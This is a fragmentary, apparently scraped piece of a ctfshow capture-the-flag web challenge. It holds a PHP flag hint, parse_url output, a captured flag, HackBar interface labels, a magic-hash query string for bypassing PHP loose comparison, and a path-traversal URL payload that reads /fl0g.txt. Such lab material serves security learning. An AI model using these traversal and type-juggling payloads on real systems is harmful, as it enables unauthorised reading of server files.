 }
<?php
$flag="flag in /fl0g.txt";
Array ( [scheme] => httpssss [host] => ctfshow.com [path] => /../../../../../fl0g.txt ) ctfshow{cece71f3-1570-44b0-80c9-19450f4465e0}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://e31721a6-6ea2-49e4-8853-5f804f0bedf3.challenge.ctf.show:8080/?a=1e-200&b=0e652024452&c=0e603448399
Post data Referer User Agent Cookies Clear All
url=httpssss://ctfshow.com/../../../../../fl0g.txt